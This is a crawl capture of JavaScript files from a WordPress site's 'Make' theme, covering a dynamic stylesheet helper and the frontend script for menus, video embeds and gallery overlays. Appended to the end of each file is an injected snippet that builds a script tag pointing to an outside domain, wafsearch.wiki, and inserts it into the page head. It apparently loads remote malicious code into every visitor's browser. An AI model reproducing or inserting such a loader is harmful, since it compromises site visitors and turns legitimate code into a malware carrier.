		 * @since 1.4.1.
		 *
		 * @return void
		 */
		resetStylesheet: function() {
			this.removeStylesheet();
			this.cacheElements();
			this.buildStyles();
		},

		/**
		 * Add a rule to the dynamic stylesheet.
		 *
		 * @since 1.4.1.
		 *
		 * @link http://davidwalsh.name/add-rules-stylesheets
		 *
		 * @param sheet
		 * @param selector
		 * @param rules
		 * @param index
		 * @return void
		 */
		addCSSRule: function(sheet, selector, rules, index) {
			var ruleIndex = index || 0;

			if('insertRule' in sheet) {
				sheet.insertRule(selector + '{' + rules + '}', ruleIndex);
			}
			else if('addRule' in sheet) {
				sheet.addRule(selector, rules, ruleIndex);
			}
		}
	});

	DynamicStylesheet.init();
})(jQuery, MakeDynamicStylesheet);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: application/javascript
request_url: http://www.two-pi.com/wp-content/themes/make/js/frontend.js?ver=1.10.2
body_size: 2227
content:
/*!
 * Script for initializing globally-used functions and libs.
 *
 * @since 1.0.0
 */

/* global jQuery, MakeFrontEnd */

var MakeFrontEnd = MakeFrontEnd || {};

(function($, MakeFrontEnd) {
	'use strict';

	if ( ! MakeFrontEnd ) { return; }

	/**
	 * MakeFrontEnd
	 *
	 * Starts with the following data properties added via script localization:
	 * - fitvids
	 */

	var Make = $.extend(MakeFrontEnd, {
		/**
		 * Object for storing data.
		 *
		 * @since 1.0.0
		 */
		cache: {},

		/**
		 * Initialize the script.
		 *
		 * @since 1.0.0
		 */
		init: function() {
			this.cacheElements();
			this.bindEvents();
		},

		/**
		 * Cache jQuery objects for later.
		 *
		 * @since 1.0.0
		 */
		cacheElements: function() {
			this.cache = {
				$window: $(window),
				$document: $(document)
			};
		},

		/**
		 * Set up event listeners.
		 *
		 * @since 1.0.0
		 */
		bindEvents: function() {
			var self = this;

			$(function() {
				self.navigationInit();
				self.skipLinkFocusFix();
				self.navigationHoverFix();
				self.fitVidsInit( $('.ttfmake-embed-wrapper') );
				self.handleGalleryOverlayOnMobileDevices();
			} );

			// Infinite Scroll support
			self.cache.$document.on('post-load', function() {
				// FitVids
				var $elements = $('.ttfmake-embed-wrapper:not(:has(".fluid-width-video-wrapper"))');
				self.fitVidsInit($elements);
			});
		},

		/**
		 * Initialize the mobile menu functionality.
		 *
		 * @since 1.0.0
		 *
		 * @return void
		 */
		navigationInit: function() {
			var container, button, menu, links, subMenus;

			button = document.getElementsByClassName( 'menu-toggle' )[0];
			if ( 'undefined' === typeof button ) {
				return;
			}

			container = button.parentElement;
			if ( ! container ) {
				return;
			}

			menu = container.getElementsByTagName( 'ul' )[0];

			// Hide menu toggle button if menu is empty and return early.
			if ( 'undefined' === typeof menu ) {
				button.style.display = 'none';
				return;
			}

			menu.setAttribute( 'aria-expanded', 'false' );
			if ( -1 === menu.className.indexOf( 'nav-menu' ) ) {
				menu.className += ' nav-menu';
			}

			button.onclick = function() {
				if ( -1 !== container.className.indexOf( 'toggled' ) ) {
					container.className = container.className.replace( ' toggled', '' );
					button.setAttribute( 'aria-expanded', 'false' );
					menu.setAttribute( 'aria-expanded', 'false' );
				} else {
					container.className += ' toggled';
					button.setAttribute( 'aria-expanded', 'true' );
					menu.setAttribute( 'aria-expanded', 'true' );
				}
			};

			// Get all the link elements within the menu.
			links    = menu.getElementsByTagName( 'a' );
			subMenus = menu.getElementsByTagName( 'ul' );

			var $links = $(links);

			$links.on( 'focus',function() {
				$(this).parents('li').addClass('focus');
			}).on( 'blur', function() {
				$(this).parents('li').removeClass('focus');
			});

			// Set menu items with submenus to aria-haspopup="true".
			for ( var i = 0, len = subMenus.length; i < len; i++ ) {
				subMenus[i].parentNode.setAttribute( 'aria-haspopup', 'true' );
			}
		},

		/**
		 * Fix tab destination after 'Skip to content' link has been clicked.
		 *
		 * @since 1.0.0
		 *
		 * @return void
		 */
		skipLinkFocusFix: function() {
			var is_webkit = navigator.userAgent.toLowerCase().indexOf( 'webkit' ) > -1,
				is_opera  = navigator.userAgent.toLowerCase().indexOf( 'opera' )  > -1,
				is_ie     = navigator.userAgent.toLowerCase().indexOf( 'msie' )   > -1;

			if ( ( is_webkit || is_opera || is_ie ) && document.getElementById && window.addEventListener ) {
				window.addEventListener( 'hashchange', function() {
					var id = location.hash.substring( 1 ),
						element;

					if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
						return;
					}

					element = document.getElementById( id );

					if ( element ) {
						if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
							element.tabIndex = -1;
						}

						element.trigger( 'focus' );
					}
				}, false );
			}
		},

		/**
		 * Bind a click event to nav menu items with sub menus.
		 *
		 * Fixes an issue with the sub menus not appearing correctly in some situations on iPads.
		 *
		 * @link http://blog.travelvictoria.com.au/2012/03/31/make-sure-your-websites-drop-down-menus-work-on-an-ipad/
		 *
		 * @since
		 *
		 * @return void
		 */
		navigationHoverFix: function() {
			this.cache.$dropdown = this.cache.$dropdown || $('li:has(ul)', '#site-navigation');
			this.cache.$dropdown.on('click', function() {
				return true;
			});
		},

		/**
		 * Initialize FitVids.
		 *
		 * @since  1.0.0
		 *
		 * @return void
		 */
		fitVidsInit: function($elements) {
			// Make sure lib is loaded.
			if (! $.fn.fitVids) {
				return;
			}

			var self = this,
				$container = $elements || $('.ttfmake-embed-wrapper'),
				selectors = self.fitvids.selectors || '',
				args = {};

			// Get custom selectors
			if (selectors) {
				args.customSelector = selectors;
			}

			// Run FitVids
			$container.fitVids(args);

			// Fix padding issue with Blip.tv. Note that this *must* happen after Fitvids runs.
			// The selector finds the Blip.tv iFrame, then grabs the .fluid-width-video-wrapper div sibling.
			$container.find('.fluid-width-video-wrapper:nth-child(2)').css({ 'paddingTop': 0 });
		},

		/**
		 * Handle gallery overlay show / hide on mobile devices "hover".
		 *
		 * @since  1.8.6
		 *
		 * @return void
		 */
		handleGalleryOverlayOnMobileDevices: function() {
			$('.builder-section-gallery .builder-gallery-item').on('touchstart', function() {
				var $this = $(this);

				if ($this.find('.builder-gallery-content').length) {
					$this.addClass('touchstart');
				}
			});

			$('body:not(.builder-gallery-item)').on('touchstart', function() {
				$('.builder-gallery-item').removeClass('touchstart');
			});
		}
	});

	Make.init();
})(jQuery, MakeFrontEnd);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);